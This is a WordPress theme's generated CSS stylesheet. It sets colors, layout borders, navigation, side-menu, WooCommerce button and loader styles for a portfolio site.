  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: #000000;
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: #000000;
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: #000000;
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #afafaf;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #afafaf;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #afafaf}
.be-mobile-menu-icon{
  width: 40px;
  height: 4px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -10px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 10px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: #000000;
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: #ffffff;
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: #000000 !important;
  background: #000000 !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: #000000 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : #000000;
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: #000000 !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(235,73,73);background-color: rgba(235,73,73,0.85);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 40px;
  padding-bottom: 40px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 40px;
  margin-bottom: 40px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #ffffff;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #37383a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #ffffff; 
  color: #37383a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #37383a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: #000000;
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}

    #navigation a::before,
    #header-top-menu a::before,
    #navigation .sub-menu a::before,
    #navigation .children a::before,
    .special-header-menu #slidebar-menu a::before,
    .special-header-menu .sub-menu a::before {
      content : attr(title);
      color: #ffffff;
                    border-bottom: 2px solid #ffffff    }
    .special-header-menu #slidebar-menu a:hover {
      color: inherit;
    }
  
.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: #000000 !important;
  border-color: #000000 !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: #000000 !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: #000000;
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: #000000 !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #ffffff !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: #000000 !important;
}

.view-project-link.style2-button:hover {
  background: #000000 !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: #000000;
}
a.be-button.view-project-link,
.more-link {
  border-color: #000000; 
}


.portfolio-container .thumb-bg {
  background-color: rgba(0,0,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: #000000;
}
input[type="file"]::-webkit-file-upload-button{
	background-color: #000000;
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : #000000;
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: -moz-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: -ms-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: -o-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
    input[type="text"], input[type="email"], input[type="password"], textarea, select {
      border: 1px solid #eeeeee;
      background: #ffffff;
    }
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}

  .overlay-center-align-menu.header-solid.side-menu-opened,
  .overlay-horizontal-menu.header-solid.side-menu-opened{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  }
  body.overlay-center-align-menu .be-sidemenu, 
  body.overlay-horizontal-menu .be-sidemenu,
  body.overlay-center-align-menu .special-header-menu a::before,
  body.overlay-horizontal-menu .special-header-menu a::before{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  }

  body.page-stack-top .be-sidemenu{
    background-color : transparent;
  }

  body.page-stack-top.side-menu-opened{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);  }

  .be-page-stack-left:after,
  .be-page-stack-left:before,
  .be-page-stack-right:after,
  .be-page-stack-right:before{
    background-color: rgb(31,193,178);background-color: rgba(31,193,178,1);  }

  .be-page-stack.be-page-stack-empty{
    background-color: rgb(31,193,178);background-color: rgba(31,193,178,1);  }

  .style7 .logo, 
  .style9 .logo, 
  .style10 .logo{
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .be-sidemenu{
    width : 280px;
  }

   body:not(.overlay-horizontal-menu):not(.overlay-center-align-menu):not(.page-stack-top) #be-sidemenu-content{
    padding-top: 40px;
  } 

  .overlay-center-align-menu #be-sidemenu-content,
  .overlay-horizontal-menu #be-sidemenu-content{
    padding-top: 90px;
  }
    .page-stack-top #be-sidemenu-content{
    padding-top: 90px;
  }
  
  
  .header-solid.page-stack-top-opened #main-wrapper{
    margin-top : 130px;
  }
  .be-sidemenu.be-sidemenu-right {
    transform: translateX( 280px );
  }

  body.top-header.page-stack-right.side-menu-opened #main > *:not(#header),
  body.top-header.page-stack-right.side-menu-opened #header-inner-wrap,
  body.top-header.page-stack-right.side-menu-opened #main:after,
  body.top-header.special-right-menu:not(.push-special-menu).side-menu-opened #main > *:not(#header), 
  body.top-header.special-right-menu:not(.push-special-menu).side-menu-opened #header-inner-wrap,
  body.top-header.special-right-menu.side-menu-opened #main:after {
    transform: translateX( -280px );
  }

  body.top-header.page-stack-left.side-menu-opened #main > *:not(#header), 
  body.top-header.page-stack-left.side-menu-opened #header-inner-wrap,
  body.top-header.page-stack-left.side-menu-opened #main:after,
  body.top-header.special-left-menu:not(.push-special-menu).side-menu-opened #main > *:not(#header), 
  body.top-header.special-left-menu:not(.push-special-menu).side-menu-opened #header-inner-wrap,
  body.top-header.special-left-menu.side-menu-opened #main:after {
      transform: translateX( 280px );
  }

  .page-stack-left #main::after, 
  .page-stack-right #main::after,
  .special-left-menu #main::after, 
  .special-right-menu #main::after{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.6); 
  }

  .be-sidemenu.be-sidemenu-left {
    transform: translateX( -280px );
  }

  .header-solid.perspective-left.perspectiveview #main, 
  .header-solid.perspective-right.perspectiveview #main{
    margin-top: 130px;
  }

  body.overlay-center-align-menu.side-menu-opened #header-inner-wrap #header-wrap, 
  body.overlay-center-align-menu.side-menu-opened #header-inner-wrap #header-controls-right, 
  body.overlay-center-align-menu.side-menu-opened #header-inner-wrap #header-controls-left,
  body.overlay-horizontal-menu.side-menu-opened #header-inner-wrap #header-wrap, 
  body.overlay-horizontal-menu.side-menu-opened #header-inner-wrap #header-controls-right, 
  body.overlay-horizontal-menu.side-menu-opened #header-inner-wrap #header-controls-left,
  body.page-stack-top.side-menu-opened #header-inner-wrap #header-wrap, 
  body.page-stack-top.side-menu-opened #header-inner-wrap #header-controls-right, 
  body.page-stack-top.side-menu-opened #header-inner-wrap #header-controls-left{
    line-height : 130px;
  }

  .special-header-menu .menu-item,
  .special-header-logo,
  .special-header-bottom-text{
    text-align: center  }

/*Portfolio navigation*/
  #portfolio-navigation-bottom-wrap{
    height: 80px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
  }

a.navigation-previous-post-link,
a.navigation-next-post-link{
  color: #353535;
}

  a.navigation-previous-post-link:hover,
  a.navigation-next-post-link:hover{
    color: #ffffff  }

  .arrow-line-one,
  .arrow-line-two,
  .arrow-line-three{
    background-color: #353535  }

  .navigation-previous-post-link:hover .arrow-line-one,
  .navigation-previous-post-link:hover .arrow-line-two,
  .navigation-previous-post-link:hover .arrow-line-three,
  .navigation-next-post-link:hover .arrow-line-one,
  .navigation-next-post-link:hover .arrow-line-two,
  .navigation-next-post-link:hover .arrow-line-three{
    background-color: #ffffff  }

  .navigation-grid{
    border-right: 1px solid #efefef;
    border-left: 1px solid #efefef;
  }

  #portfolio-navigation-bottom-wrap{
    background : #ffffff;
  }
  .navigation-grid:hover,
  .navigation-previous::after,
  .navigation-next::after{
    background-color : #000000;
  }
        .navigation-previous a, .navigation-grid a, .navigation-next a{
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        width: 100%;
      }
          #portfolio-navigation-bottom-wrap .home-grid-icon span{
        background: #000000;
      }
      #portfolio-navigation-bottom-wrap .portfolio-url:hover span{
    background: #ffffff;
  }





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: #000000 !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(0, 0, 0 , 0.3);
  border-right: 7px solid rgba(0, 0, 0 , 0.3);
  border-bottom: 7px solid rgba(0, 0, 0 , 0.3);
  border-left-color: #000000; 
}

#nprogress .spinner-icon {
  border-top-color: #000000 !important; 
  border-left-color: #000000 !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px #000000, 0 0 5px #000000 !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 130px;
}
